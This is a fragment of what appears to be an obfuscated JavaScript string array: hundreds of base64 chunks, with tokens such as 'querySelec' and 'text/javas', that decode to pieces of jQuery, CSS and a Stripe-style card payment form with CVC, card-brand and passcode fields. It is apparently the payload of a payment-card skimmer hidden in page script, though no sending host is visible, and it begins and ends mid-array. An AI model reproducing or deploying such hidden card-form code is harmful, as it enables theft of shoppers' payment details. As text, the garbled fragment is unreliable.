hpdERlbG','NhZ2luZyB7','BjbGFzcz0i','Rpb246IGJh','ZDohMCxpbW','fHwiIikmJm','cmVudE5vZG','bn0sdCxlLG','0gI3NlY3Vy','sgbGVmdDog','ZpZGVyV2lk','eCByZ2IoMj','I2YyZjJmMj','.svg','spaWYoIXQo','LGUpfX1lbH','YmdC5wYXJl','hlaWdodE9i','IH0gLnAtU3','dGUgZS5zdG','hhPSEwKSxs','xlY3QgeyBi','1zLWZsZXgt','NlKHIpKX1j','lidXRlKCJp','wtLXhzNiB7','JlRmlsdGVy','b3JkaW9uSX','lkdGg6IDUw','KGUpP3ZvaW','a2V5OiJfZX','NvbmRhcnkp','NHB4IC8gMT','Vyc2UoKSks','cHggMHB4LC','1pbnB1dEZs','B1dDpkaXNh','b24odCl7Zn','PWUmJmQuc2','V0dXJuIEgu','dmVydGVyc1','x5KHQscnQo','I6YmVmb3Jl','bG9nb1RhYk','emU6ZnVuY3','tlci1tb3Jl','Igc3R5bGU9','IodmFyIG8s','5ndGg+MSYm','LjNzIGVhc2','lsbFdpdGhM','Fkb3cgMC4x','JvdzsgZmxl','5zZXRUaW1l','NCeUNsYXNz','0xKTsgY29u','0gLnUtbWEt','eyAvKiEgd2','bW9vdGg6IG','bGFzdDQgey','IC5yZXF1aX','ckZpZWxkcy','dExpc3Rlbm','LG4scixpKX','RH10Ll9jaG','LCJfYXBwZW','VsZW1lbnRz','V4ZWModCkp','bkl0ZW0gey','IDEuMmVtOy','VuOyBwb3Np','x7a2V5OiJy','gzKSB7IC13','Ni4zOSAyOC','ZXR1cm4gZS','NsYXNzOmZ1','Uy5jYW1lbE','XSlfPVteJl','Q6IC01cHg7','l7dmFyIGUs','dGVyLWV2ZW','JveC1wYWNr','ZD1ndC5UWV','ico','R5cGUpJiZ0','RhcnR9fSx7','LnUtbWwtc2','bGFzdC1jaG','ZGVFbnRlck','ZV18fHt9KS','kscn1yZXR1','dG9wcGVkPX','AwLjE1cyBl','Rpb246IHJv','Kz0yKWUucH','ZSx0KXt2YX','V3QuaHJlZj','Y2hpbGQgey','b3R5cGV8fC','JkZXItYm90','bGVmdDogLT','b3IpOyB9IC','t0Om47Kyty','V0PW4pLHQ9','w9MCYmKGE9','ZXIgLnAtRm','VtQm9yZGVy','Uy5jc3MoZS','RyIil8fCJh','x0ZXIoZnVu','WT1uLm92ZX','cy5fdmFsdW','eHQ6InJlc3','gobyk7ZWxz','1OLmV4ZWMo','4zMnM7IH0g','b24tLWJsb2','b3A6IHZhci','ZVlPZmZzZX','b1VwcGVyQ2','lmKHkuYmVm','RvZmlsbDpo','QhPT10aGlz','KXx8IiIpfS','LjQsIDAuMz','Y3JpcHR8PH','F5OiBub25l','eXtlJiZtKG','09YSkpLGUu','MtZ3JvdXAu','V0Ij09PXR8','lkdGg6IDgu','cGVvZiByPy','dW5pdD1vfH','x8dC5vd25l','KSgocj1pW2','RnQsd3QuSF','tlckl0ZW0t','JuIGl0KHQp','IUUpOnZvaW','LG49W10scj','Il9yZWJ1aW','A7IGNvbnRl','SXRlbS0taG','xlbmd0aCYm','YWRpdXMpLC','ZVhNTD1mdW','b25lTnVtYm','9nW2VdfHwo','FiLS1zZWxl','dmFsKGUsdC','R1cm4hMDty','ZyAucC1GbG','09PWcmJjA9','ZXJIVE1MPS','Upe2lmKFAo','PSIrQ3QuZ3','dXJuKHQrMS','9ucy0tbm9N','9jdXNvdXQg','cGxheSYmaW','KS50b0xvd2','LHR9KCksZn','BQb3NUb0Rl','JuZWFyZXN0','sgfSAucC1Q','dmFyIGJ0PS','dHMpLG89Uy','fSk6ZnVuY3','KSxydC50eX','JpZCB7IG1h','ZmxleC1hbG','JiYocChPYm','J2ZXJUcmFu','VhdCB1cmwo','xzZS5lcnJv','E9QVtlKyIg','YW1wPWUmJm','b2wgeyBib3','aW9uSXRlbS','LHUpe2lmKH','1LKHt9LHQp','ZCAwPT09ZS','k9ImN2Y0lj','5kQ2h1bmtz','whMCkpfXJl','htaW4td2lk','spaWYoUy5j','RleHQgeyBt','JpZW5kbHki','RhdGUiLHZh','dGlvbmFsLG','51bGwsdCxu','bGU6e29wYW','R1cm4ibm9u','ZhbGlkYXRl','dHNbMF06MC','ZXIgeyBmb2','5hdHRyaWJ1','ZXgtYWxpZ2','IuT2JqZWN0','9yIDBzIDUw','aDpmdW5jdG','MpOyB9IC5T','sgLnAtQ2Fy','9uYWxNZXNz','VGaWVsZHNb','IoMjQ3LCAy','VuZH0sc2V0','A6bnVsbH0s','JldHVybiAw','t2YXIgcixp','t9Lmhhc093','text/javas','0iW1xceDIw','cmlkUm93KT','PWYucmVwbG','xib3JkZXI6','xpZ2h0SG92','cmRlclRvcE','fSxsYXN0Om','4gbnVsbD09','50OyBib3Jk','T3ZlcmZsb3','RvcHBlZD13','50JiZpLmRh','VudCxTLm1h','cy5fdW5zYW','fWVsc2UgaW','gpfHwuMSxn','4wMikgMHB4','YXIoKV0uam','kmJihsW2Nd','ZWRieT0iY2','ZhcigtLWZv','O2ZvcihuPT','aWR0aDogLX','MyNy41NjIy','xvZGR8KChb','cGUmJjExIT','ZW0tLXNlbG','d1aWQhPT1j','e3JldHVybl','ZXQodCwidm','QiaW4gciYm','LnAtQmFua0','LG4scil7dm','1oZWlnaHRP','bj0hZyksZy','ZXQiPT09aT','Blb2YodT10','dG9ycyh0aG','MikgeyBtYX','ZXJDaGFyLG','JmbG93OiBo','bGVtLnBhcm','5kQ29sb3I6','XHUwRTMwXH','kobik/cj1Z','Y3Rpb24obi','biB1fXJldH','JUaGVuYWJs','gtLWZvY3Vz','0gLnAtU2xp','FyIHQ9ZS5v','gpfSx7ZGly','eToiZG9EaX','87Uy5wYXJz','ZSB7IG91dG','aW5zZXJ0VG','0scmVzcG9u','VybiBufWNh','ZWxldGUgeS','QjFcdUFBQj','IDApLCByZ2','XHUzMEZBXH','Ym9sKCIuY2','YXJnaW4tbG','SW5wdXQsZH','hbZV0pLFku','OyB3aWxsLW','xhcmd1bWVu','UsdCl7bSh0','09KGU9ci5n','cC1DYXJkS2','U7IH0gLnUt','IqIiE9PXku','J1Y3Rvcih0','ljb24tLWNo','50TGlzdGVu','XHUxQkJBLV','1XdC5wcm90','xuXFxmXSIs','QTMyXHUwQT','stLWxpbmsg','NEYXRhOmZ1','Y3RvckFsbC','bnVsbCE9KG','NvbnRlbnQu','cC1UYWI6bG','d1bWVudHNb','48aW1nIHNy','VzZW5jZUR1','VuZ3RoPjAm','U7IGJhY2tn','ZDogI2ZmZj','k7IC0tYy1w','O2lmKGEpcm','ZV19KX19KS','o8IVxbQ0RB','aWNhdG9yOm','ogMTQwcHg7','cGF0Y2g6Zn','93KSlicmVh','dpbi13cmFw','5TdGFydCIs','LXNoaW1tZX','bWUudG9Mb3','bG93OiBoaW','RlbGV0ZSBl','5wYXR0ZXJu','1jb2xvckJh','YXRlY2hhbm','fSxvZT1mdW','bW92ZUNsYX','dHlsZS5kaX','BlT2YoZS5w','l0aW9uRHVy','b25NZW51T3','AiKSkpe2lm','dST1VQUz1m','RjVcdTE5MD','dHlwZW9mIG','eyAwJSB7IC','F1ZXVlfSkp','UgMC4yNXM7','dGgpe2lmKD','ZSgtNDVkZW','ksITE9PT1p','IiwhZS5nZX','LGV9KCk7RH','h0V2lkdGg6','cnQ9ZnVuY3','Mocik/by5y','dGVyOyBhbG','Zy10b3A6IH','x1KXtyZXR1','aGFkb3cpLC','MuZm4uZXh0','IHZhcigtLX','dj48L2Rpdj','LjI1KSAwcH','b24geyBoZW','ViaWMtYmV6','KHRoaXMse2','5nKHRoaXMu','lyW3RdJiZy','91bmRDb250','MiwgMSkgMC','b3VuZCk7IH','cm93OyBmbG','V8fChyLnF1','IG51bGw9PT','I6Im9iamVj','wiYnV0dG9u','eXBlKSYmdC','LCJ0b1N0cm','MGFlZmM3Mj','aGFyIjohMC','LmV4cG9ydH','UgMC4wOHMs','Q6IGhvcml6','AwLCAwLjAz','RlbTpob3Zl','VsZWN0ZWQg','bGxvdyIsZ2','1pbnB1dFBh','dC50d2Vlbm','g+MSYmdm9p','hlW2ldPSEo','sgLS1zcGFj','tpZigiZnVu','UsIDI1NSkg','ciAucC1NZW','JpbmciPT10','QgMC4xNXMg','aWNhdG9ycy','xlcykgeyBi','LGE9YXx8eW','hlKSksYX19','IDEpLCB0cm','ZWN0aW9uRW','OyBkaXNwbG','1BY2NvcmRp','Y2g6ZnVuY3','bmxpbmUtZm','dG9yQWxsKS','OyB0ZXh0LW','lsZS5kaXNw','IzXHUwQUI1','IC5JbnB1dD','b2RlUHVuY2','aWYoIioiPT','sgb3BhY2l0','KSx0JiYic3','Qm94U2hhZG','IHR8fCh0PX','5lOiBub25l','EodGhpcyx0','bj1uLnJlcG','RzQ29udGV4','pub3QoLkNo','JSk7IHdpZH','8pJiYoaT1v','10aGlzLl9j','YmImF1dG8i','FCXHUxOUMx','I9QXJyYXko','YXRvcjpiZW','compiledMa','cl18fFMuc3','1JbnB1dElj','aW9uOiByZW','AlKTsgdHJh','E3RDdcdTE3','YWNpbmc1Oi','IT09YXJndW','ZHkgeyAtd2','NS1NYXRoLm','bikmJiJib3','YXVsdC5zZX','Rpb246IHJl','Zz0hMH1kW3','aXMubWFza2','d0fSk7','I7IGRpc3Bs','dWFscyB7IC','93UGFzc2Nv','VuY2VFeGl0','RWUoZS5zbG','aW5kKHRoaX','PT1uP3RoaX','QoZS5maXJz','dTAwQzAtXH','RlIj09PWku','g7IHdpZHRo','b24geyAtd2','lucHV0Oi13','YW5nOmUuZ2','MC4zNXMgZW','IDAuMnMgY3','b3NzRG9tYW','bGUgLnAtTW','d2F5cyhmdW','LXZpc3VhbG','LGc9ZS5ub2','MycywgLXdl','F5OiBibG9j','tib3g6ITAs','ZDQ2Zjg5Zm','c29ucENhbG','Y3VycmVudE','5nZXQobywi','LVx1RkIzQ1','dXN0aWZ5LW','lyZXR1cm4h','.p-CardKno','aSl9KX0sZm','Ipe3ZhciBp','dGlvbihlKT','SD17YXBwbH','89dS5tYXhX','wxLHRoaXMu','cC1hY0l0ZW','NpemluZ1Jl','RlbGF5OiAw','KSlbdS50eX','ZXN0KHQpfH','wgMSksIC13','aGlzLl9tYX','eDsgbWF4LX','aT1lLm9wdG','OyAtLWMtaW','ZCYmKCFuLn','coKX1mdW5j','5ldGFnW2Zd','RMIC5jLVBp','IHsgLXdlYm','cGxldGUpLm','IHRleHQtb3','QoZnQse3R3','LCIiPT09ZS','NyU7IH0gLn','bi1jaGVja2','1tbC04IHsg','RhdGV8fHQ9','PT09dHx8dC','bGF5OiAwLj','IgeyBtYXJn','4hMH1lbHNl','duOiBjZW50','QpfHx6LnRl','bW9yeSIpLF','VkL2ltZy9t','8pLGRlbGV0','dweCkgeyAu','cmFwcGVyIH','Jfb25Ecm9w','1lcnM9W10s','U6ITAsdmFs','bmN0aW9uOi','hlKWlmKGgp','Y2l0eSkgZW','luZzpiZWZv','9yZGVyLWJv','cGFjaXR5Ii','A7d2hpbGUo','MSB7IG1hcm','FzZSgpPT09','tpZih2JiZl','BhdGg6IGlu','cHg7IHBvc2','KSxpPTE7aT','YXQocnQocy','cy5leHBhbm','IT09biYmKH','9vdG5vdGUg','YXRhJiYic3','ITAsY2xpZW','dE1hc2spLm','A0MS42NyU7','aGlzLHUpLH','Eodi5ub0Ns','Rpb25zSW5z','YmplY3QuZ2','kgMC4zNXMg','bnQtdHlwZS','SG92ZXIpOy','bWF4KX1yZX','b3IodmFyIH','LW1yLTUgey','xnbG9iYWw6','QqKS8sZnVu','JvcCh7Y2hh','IC5wLVBhc3','9pZCAwPT09','U2VsZWN0ZW','9uIFRlKGUs','BwYWRkaW5n','X2RlbGF5VX','5jZW9mIFJl','VuZ3RoLCIw','ZDogIzFkMz','sicXVldWVI','dD1tW2UrIi','ZSk6dH19LH','hlKSYmIXgo','0pICFpbXBv','5wLVN3aXRj','bnQ6IHZlcn','ZXk6ImRvVm','b3MiLHZhbH','VyZW07IC0t','h1LmhhbmRs','UpLGkuY3Jv','5leGVjKHQp','Q6IDA7IH0g','MSk7IC0tYy','e3JldHVybi','x7a2V5OiJt','MXJlbTsgLS','xlbSE9PXRo','Upe3ZhciB1','NCB7IHdpZH','92ZXJlZEJh','dGl2ZSB7IG','I7IH0gLnAt','aGlzLGUsIT','P2FyZ3VtZW','aH0pO3Zhci','x8ZilyZXR1','ZEljb25zLW','cHV0RGl2aW','OiBncmF5c2','Bkb3duIHsg','bGVkKSl7Zm','x1MEE3Mi1c','dC5JTWFzaz','AucC1TaG93','ZSksInJlbW','indexOf','Lm9wZW4oaS','dGg6IDAuOH','R0hUOmF0Lk','kpOyB9IC51','My45OUwxMi','YXNzPSJwLU','xlOiExLHdy','XHUxNjlBXH','bGVmdC1JZS','5nRm9udFNp','UodGhpcy5h','dmFyIG4scj','Z2JhKDAsID','YWRpdXM6IH','ExIT09ZS5q','0pfX0pLnBz','F5LmlzQXJy','FsLWFsaWdu','YT0oaT1yKS','dC5jYWxsKG','VJbnQoci5i','wscXVldWU6','ljdCI7dmFy','B4IDNweCA2','LHR8fCh2Lm','wwKS5zaG93','10eXBlb2Yg','LWxvYWRlZC','aW9uczpmdW','c2UoaSk6aS','dW1lbnRzLm','a2JveC0tY2','MCUgKyB2YX','ImZpeGVkIj','cmVzc0Zvcm','QjlcdTA5Qk','JnQgaW4gUW','xncmlkUm93','0geyBiYWNr','Njb2RlIHsg','ZXhpdGluZ0','KCJub25jZS','PGZpZWxkc2','KC0tcC1jb2','VFIgLnUtbW','bGwtLXhzNS','IiYiOiI/Ii','E2MkJcdUE2','9uIHsgY3Vy','4uY2FsbCh0','eHQiKXx8In','LjY5MjMgMT','olXSopJCIs','LGUudHlwZT','ZVt1XSlpZi','ZSl9KX19KS','YXQoZSkpfX','B7IG9wYWNp','AwLjZzIGN1','syLCI8dGFi','c3RpZnktY2','KSxTLnBhcn','LnZhbHVlPW','Jlc3VsdCl9','b246IGJvcm','fF4tP1xkKX','bmc0KTsgYm','b2ZmKHQsZX','hpcykud3Jh','ZGVyQ29sb3','PT09aXx8OT','U2libGluZy','LlRZUEVTLk','U2xpZGUtaX','9uZTsgY3Vy','ZSI9PT1jfH','Y2tzKCJvbm','PXZbYSsrXS','46IiIscGFk','luZy1sZWZ0','1sZWZ0OiB2','ItcmFkaXVz','LHI9dVsxXS','LmVsLnZhbH','KS5zbGljZS','VpZ2h0TWVk','cm91bmQiKX','IDAsIDAuMy','ciB7IC13ZW','Y29uIHsgb3','dG9tOiAxcH','FnZTohMH0p','lbdFs0XV07','F4UHJlZmls','eWxlLmRpc3','B9OnZvaWQg','VGhvdXNhbm','N9KTt2YXIg','biBlP2UucG','bS10aXRsZS','BsYXk6IC1t','50KXJldHVy','e2tleToidm','FyZ3VtZW50','bGlkYXRlKG','xlKXtyZXR1','A5MCU7IH0g','RsZSB7IHBh','bikpcmV0dX','Q6ICIiOyBo','KX0saG92ZX','ZWFzZSwgY2','K3wpLy5zb3','1pbnRlcnJ1','NoKGUsZnVu','YWRpdXMpKT','e307cmV0dX','gwKTsgLXdl','IH0gLnUtbW','AsIit0aGlz','1zLWdyaWQt','t0XTtpZih1','Q2FzZSgpLC','4gdCYmdC5z','LmFsaWduQ3','ZSx0LG4sIm','PXU9W10scz','c2V0KCksdG','LTE8KGk9dj','NMaW5rOmZv','ZS5ub2RlVH','kseS5oYXND','KCF2LmJveF','bGF6eSYmIX','AtTG9naW4t','Byb2Nlc3NE','Bbbl0hPWkm','Ryb3Bkb3du','l0aHJvdyBS','dGhpcy5wcm','lvbjogYmFj','N0ZW5lcigi','V4OyB9IC5w','LFc9Zy5uYX','NjAtXHUxNz','5wcm9ncmVz','PVMuZXZlbn','UoMCk7IC1t','QVt0XXx8KE','xsPG8mJisr','Y29sb3I6IH','BMZWZ0UmFk','cm4gdH19LH','NpYmxlKGUp','LG10Lkdyb3','bmc5KTsgfS','RW1wdHlPYm','YmKGE9Zi5n','b24oZSx0KX','ZXQoZSwhMS','1hbGlnbi1p','1kaXNhYmxl','LjM1cyBlYX','OiJfYXBwZW','dG9ycyB8IG','ciBBdD1mdW','JiZ2b2lkID','AwLjhzIGN1','4gaSYmaS53','cj1lLmxlbm','1pJiZpWzNd','dXRlKHQsbi','EwNzUtXHUx','Ljk0IDI4Lj','LVx1OUZDQ1','ZSk/ZToic3','Y2VEdXJhdG','LFQ9e3JlYW','AtbXMtZmxl','bGljZShsLH','52aXNhSWNv','4yMiwgMSkg','ZSBlW3JdLG','lnaHQ6IHZh','MTkgMjguNj','ApICsgdmFy','9uOiB0cmFu','ZW5jZS5pcy','ciBuLHI9ZV','fSksZC5nZX','MCU7IH0gLn','VtZW50cyxm','QvaSxOdD0v','4gdChlPXtl','dXJhdGlvbj','ZS5fX3Byb3','dpbi10b3A6','dGg6IGNhbG','4oKXtULmFi','dmVyLCAjZX','QtYW5pbWF0','cmRlci1yYW','5jaGVja09u','PSIiLGU9Ii','VuZCh7c2hv','ZvaWQgMD09','ItXHVEN0ZC','JpbmQodGhp','ZSB7IGJhY2','MpIHsgLXdl','KSYmKGE9bi','bCxjLGYscD','aWR0aDogMC','k1IDI3LjY5','F1dG87IG1h','LVJldHVybk','czt0Lmdyb3','cmdpbi1yaW','bGVjdG9yfH','VjdC1jb3Vu','UpOyBjbGlw','bG9zZUljb2','B9IC5wLVNh','ZXR1cm4gQy','KTp1P3QoZV','bnRlcmluZ0','AtMSk7IH0g','I2V4cGlyYX','JpYnV0ZSgi','b3ModC5zdG','YXJnaW4tcm','I6IHRyYW5z','ApKX0scmU9','JleHRyYWN0','b246ZGlzYW','NDViZmUuc3','WzFdLnRvTG','fSAucC1TZW','KDAsIDAsID','AoKXx8Uy5l','OiBub3dyYX','MCx0KSx0aG','dmFyIHIsaT','NwbGl0KCIg','QUMwXHVBQU','bWVzcGFjZT','aXMuY3Vyc2','PWUpfSksQj','RofGZpcnN0','ZVBhZGRpbm','N0aW9uIEFy','IoLS1wLWxp','kuY2FsbCh0','ZS5sZW5ndG','xuKX19KX0s','ZENvbG9yKT','b3IodCsiIG','VkXTpub3Qo','bWFza2VkLm','KS5hbHdheX','TykmJkIoTy','BlciI+PGRp','fHwoZ1siX1','5hbWUpJiYh','dXJuIHRoaX','hlKX0pfX0s','RpbmcgeyBv','JDb3VudHJ5','IuZ2V0Q2xp','YWx1ZT10LH','b3JzLFMuZX','5DSElMRC50','EwfTtyZS5n','OC44MzAxSD','MTt3aGlsZS','B0PzA6bC5z','f89fa40a29','BhY2l0eSkg','aW5wdXREaX','1SVEwgLnAt','ci1yYWRpdX','RoaXMpLnRv','cmV0dXJuKG','IGNhbGModm','dCx3dC5NYX','PDA/dGhpc1','0gMC44cyBj','cm90b19ffH','IHQ9dGhpcy','AtXHVBODcz','ZSAwLjFzLC','BsZWZ0OiA1','ZWQ6e30sZX','c3RhcnQ9Yy','Rpb24gcWUo','9wOiAxMnB4','91dChlLHIp','O3RoaXMubm','hweDsgZm9u','b25maWd1cm','RhVHlwZXNb','B4KTsgLW1z','dXM6ImZvY3','9udFNpemUz','VlSURdfHwo','xbXSlbMF09','oic2VsZWN0','xjbGljayBt','IGtleXVwIG','1jaGlsZCgz','lTLmVhY2go','Q6IDFlbTsg','xiYWNrPW0o','9uQnV0dG9u','AucC1Bbmlt','0tZm9udFdl','luZS1oZWln','dXJuITF9fW','ZW5lciYmdC','A6YmVmb3Jl','-9]\x5cd{0,1}','OyBoZWlnaH','LmFkZCh0Wz','RGVlbXBoYX','ZGVyPSJDVk','Z29CbG9ja0','b246IGx0cj','A6MjAwLDEy','LG89ZnVuY3','ZWRzQ29udG','UwRTMyXHUw','U2luZ2xlUH','FycmF5Lmlz','luZ3M6e3Vy','F0LkdFVF9E','LVx1MTc3MF','Tm9kZSl8fH','YWRlZC5pcy','BwbHkodD1P','wiXHJcbiIp','xkaXNwYXRj','1PYmplY3Qu','ksbyx5PVMu','PW8odGhpcy','M9Uy5jc3Mo','KCkmJlBlLn','QtdGV4dC1m','tpdC1mbGV4','cjtpZihlKX','JTsgfSB9IE','d25lckRvY3','KX0pLGQuY3','NTIgMTguMj','x0LG8pLG8m','ZBRDlcdUZC','1GLnRoZW4s','V0dG9uLS1z','FyZEJyYW5k','ogbm93cmFw','UsW3RoaXNd','cm92ZXIiLH','KGUpO2Zvci','A7IGZsZXgt','RpbmdSaWdo','gpICogLTEp','c1sxXTp0aG','4pcmV0dXJu','aWYoYyl7dm','LWFsaWduLW','NvbnAiLGZ1','LGwrPXUpe3','BhY2UtYmV0','dT10fHx0aG','KDE2KSsiIC','k8dSkpe2lm','QtZmxleDsg','bG9jazsgfS','fCIqIik6W1','VzKSk7IGRp','big1cHgsIH','ZSB0W3JdLG','dXQmJiFsLm','JfIitDdC5n','cnRlcnMpbF','LG8pKS5maX','biBlfSxzZX','5nIC5wLUxv','Y3Rpb24gY2','cl07biYmbi','OiAjMWUzOD','ZCAwIT09YX','UtbWgtNiB7','bkFjdGlvbi','NlRXhpdER1','JD1XJiZXLn','Vmb3JldW5s','RpbmdMZWZ0','cmRlcjogbm','UtdGFyZ2V0','ZGRlbiIpLG','I9ZS5nZXRB','sgb3V0bGlu','Z0Lm1hdGNo','lvbigpe3Ro','bkhvb2s9Zn','dGlvbkNoYW','d25NZW51LS','xyPTA7d2hp','NwYWNpbmc3','dHJ5RmxhZ0','k7IH0gLnUt','KGUpe3EodG','JyYXk9QXJy','MzAwOyAtLW','dXRlP1MucH','V0dXJuIGEu','Q9cC5wcm90','bSAwLjZzIG','MDM4Q1x1MD','subGVuZ3Ro','VyKSEocj1H','1jLWFjSXRl','IC5wLUxUUi','V0KHRbbl0s','XSkmJiJleH','bmFib3J0PX','bmNlb2YgUm','wgMSk7IHRy','VPdXQgeyAw','MSxILkc9Mi','VyIHsgbWFy','PT0oYT1vWz','FyKC0tcC1w','NhcmRDdmNJ','dC1pbnB1dC','OHB4OyBwb3','tpZigxPT09','aXNbMF0ub3','w9PXMpZm9y','M9ISF6dCYm','huPXRoaXNb','JrRGlzcGxh','RTMzXHUwRT','1MaW5rT3B0','01IHsgd2lk','tPcHRJbi1j','bGVtZW50KC','YWxpemVkKX','RDbGllbnRS','ZW0tLWRpc2','bHV0ZTsgdG','RvcDtkZWxl','b21wbGV0ZS','R5bGUucmln','bih0KXt1dC','ZWJraXQtYm','Q4LCA0OSwg','4tbGVmdDog','AyNSU7IH0g','1zOyB9IEAt','BuYW1lPSJu','bmdHcmlkQ2','LmZ4LnNwZW','AyMjUsIDAu','k9ImNhcmRC','RoLG1hc2s6','V0KHRoaXMs','50cmlnZ2Vy','B9IC5wLUFm','cikmJisrbi','JmRlbGV0ZS','xpbmUtZmxl','ZGlvblBhbm','dGlvbiBpdC','FycmF5KHQp','LFMubWVyZ2','OiAwcHggMX','dChlKSkscz','tlZHx8IXBl','tMb2dvIHsg','aW5lLXN0YX','ktMTowKSxh','ZGVyOiAjZj','Zvcm06IHRy','5hY2NlcHRz','11480416CDLTfa','ZW07IHdoaX','dW1lcmljIi','OSB7IG1hcm','lua0xvZ28g','d2lkdGg6IG','OnsiPiI6e2','LTEpIGNhbG','NlLnNlbGVj','hlbTsgfSAu','gsIDQ5LCA2','ZD15LmNhbG','Zm9ybTogdH','IHMsYT10W1','MtdmlzaWJs','AwIDAgMCk7','ZWZpbmVkIi','BpbnN0YW5j','FsdWU6ZnVu','aGlkZGVuLn','P2h0LklNYX','ZmluZDpmdW','LWlucHV0IE','KHkuZGF0YT','EwJSwgMTAw','P3BlKGFbcl','dS5fdG9nZ2','9uKCl7Uy52','Ym9sIjp0eX','5dKX0pfSl9','Ygci5kdXJh','NBY3RpdmUm','F0aW9uKCk7','5zQmFkZ2VD','YmMTEhPT10','FtZUhlaWdo','JSYWRpdXM6','ZSxlPWksaT','LXNlbGVjdC','Om5ldyBSZW','51LW1hLTUg','ZpcmVXaXRo','MCAxcHggdm','LGwpfWNhdG','Kygib2JqZW','LS1kYW5nZX','UGFzc2NvZG','NTYxIDEzLj','RkaW5nOiAw','cy51cGRhdG','hpbGUobj10','4ucGFyc2Us','KSxlfWZ1bm','5sZW5ndGg/','Zng9ZXQucH','VjdGVkQ29s','LmFjY2Vzcy','aW5zKGUub3','1cdTBCMENc','xvLGEscz1Y','YS5sZW5ndG','QoInoiKS5w','VsLnNlbGVj','ZXJmbG93Oi','XSE9PWV8fG','querySelec','LGNlLmlubm','dGlvbj0hIW','aGlzW3IrK1','dG8geyAtd2','UsdSxuLGEs','9taXNlKHtl','luZyAucC1M','fHxlWzVdfH','QiLHZhbHVl','MDsgKi8gbW','YSl9LHN0b3','bGVjdGlvbj','ImJjE9PT1l','h0LklNYXNr','ZVtzXXx8Z2','MtLWhpZGRl','fSAucC1UYW','UHJlcGFyZS','KXtTLmVhY2','cigtLWMtbG','BFX0NIQVIp','MTIuNjdIMT','9uOiBiYWNr','xsLS1tZDM6','PWhlKGUpO2','cjsgdHJhbn','Z3RoPjE/YX','hpcyxhcmd1','t0aGlzLnBy','biB1PW51bG','lFeGNlcHRp','biksITEpfS','Z3VpZD1TLm','BsZXxvcGVu','b3ZlcnJpZG','cyBoYXNuJ3','tcd1xXXSpc','9yZSAucC1D','KHI9dFtuXS','bGF5LGw9Im','cGlja2VySX','5kLm1hdGNo','hpcy5zdGFy','V0LmFkZEV2','dDogMC42OD','ZGVUeXBlP2','k7IHRvcDog','wtNCB7IG1h','kuZmlyc3RD','twcm9wOmZ1','R0b20gcmln','Q2FyZEljb2','ZTsgYW5pbW','k/Zi5kZWxl','LmZpbmQuSU','d2Via2l0LX','Muc3RyaXBl','0yeGwxMCB7','KDAsdGhpcy','cHR5T2JqZW','ZXI7IGp1c3','dpbmcgaWZy','h0LHRoaXMs','QuRVZFTlRT','fSxmdW5jdG','xvKXt2YXIg','ZXItZXZlbn','TGlua0Zvb3','aWUpfSxzZS','giKiIhPT11','aW5lKTsgYm','ZweCk7IHRy','8oWS5zZXQo','B0PWVbMF0u','YXkuaXNBcn','Y2giOmZ1bm','dC1jaGlsZC','4gYXx8KHQ9','9wLHQobyl9','YmZGVmaW5l','thY2NlcHRz','dodDogNnB4','ZXZlbnRzOi','93OiB2YXIo','aXppbmdSZW','bkl0ZW06Zm','FkZ2UtY3J5','FbdF09cikp','J0OiEwLGdy','wpe2E9ZTt3','d0aCl9LHJl','XC58W15cXF','Rpb25IZWFk','ZmluaXRpb2','VkLVdpdGgi','KX0sbm9vcD','EwLGVycm9y','aW5nOiBjYW','LUNhcmRCcm','IDFweCBzb2','IHAucHVzaC','YXRjaGVzU2','ZW50ZXJpbm','Ljc3MjUgMT','Zm9udC13ZW','0odCkmJihy','dSaWdodCkg','KG8udW5tYX','luZzcpOyB9','dChCdChlLF','YWx1ZTpmdW','0hdCYmYWUo','b3JkZXJCb3','RhdGFUeXBl','YmIUFycmF5','gxNjRWMTgu','O2lmKCJzdH','8sYT10aGlz','BlZFZhbHVl','5wYXJlbnRO','MSksIHRyYW','AuMDIpLCAw','R5cGUpLCJf','JpZ2h0V2lk','VyZmxvdyl8','dTJFMkZcdT','1NYXRoLmNl','ZXR1cm4gSy','cnQoMiwiMC','NDA6IGhzbG','xlKGEtLSko','ltYXRpb246','ZpeGVkOyB0','FsbGJhY2s6','5kbGVycy5j','bnB1dCBkaX','xhYmVsIExh','XT1lLm5vdy','JraXQtZmls','ZWN0OiBjdX','VGFiLS1zZW','ZWZzLmZvck','RvbiB7IC13','ci5sZW5ndG','NrZWQuY29u','x1ZT09PWUp','PW51bGwsZS','MSxub3JtYW','YWx1ZT1zLm','QmFkZ2UtdG','ZGVJbnB1dD','AwfSxTLmZ4','fE9iamVjdC','b2luKCImIi','IlN0cmluZy','Y2UodGhpcy','c29yIix2YW','b2xvcjogdH','ogNTguMzMl','SW5kZXgsIT','dS1tdC0xIH','ast_name','JuIGUucGFy','kscmUucmVt','JhbmRJY29u','dWx0UHJldm','gsbD1udWxs','ZChvKSwic2','ODBweCkgey','KD86XFwoKC','ksZVsxXS5s','Q9KG5ldyBD','YV0ucmVwbG','x7dmFsdWU6','M7IHRyYW5z','dWUodGhpcy','bik7IC0tY2','ZWN0IHsgcG','ctdG9wOiB2','KHQpfSxsPU','UoOHB4KTsg','MuZm5bU3lt','hpZnQ6cy10','JUTCAudS1t','JhY3RUYWls','1lbnUtY29u','RycyIpKSl7','JiZpKCl9fX','d3ctZm9ybS','Rlbi5wLUNh','dGlvbjogaG','10ZXh0U2Vj','KTsgLS1jb2','YWpheDpmdW','0tYy1pbnB1','b3coKTp0aG','PVMuVHdlZW','ModmFyKC0t','5jdGlvbiB3','aWV3KSx2b2','9saWQgdmFy','bnNmb3JtID','kkLyx3dD1m','IG1hcmdpbi','b24uc3Rhcn','Qpe1EucmVt','KzEpKm5bMl','luOiBjZW50','5fcmVmcmVz','N0aWZ5LWNv','VybiB0aGlz','AtUlRMIC5j','IiLHYuY2xl','cyYmUy5tZX','RoaXMpLmlu','8sYSxzLHUs','OiAjZDlkOW','YuMzkyMiAx','KHllKHQsIT','bmcgaWZyYW','cnJheSh0KS','5ndGgmJnku','LCJjaGVja2','cnByaW50ZW','49L148KFth','l0eTogMC4z','5wdXQgSW5w','PXQmJiJidX','cG9zaXRpb2','cy1lbnRlcm','cztmb3IoIW','ljb25zLWl0','IC5wLUNhcm','89YVtjKytd','e25vbmNlOn','A1MDAwMHMg','5ndGg7d2hp','IgeyBvcGFj','FrfXJldHVy','ZXlkb3duIG','MDkgMjcuNT','cm4oImlucH','1kLmNvbnRh','JhbnNwYXJl','9uKHQsbixy','9yOiB2YXIo','FkZS1pdGVt','VtOm50aC1j','Y2tUcmFjZT','ZCAucC1DYX','IhPT1kdCh0','cm06IHRyYW','Muc3RhcnQs','B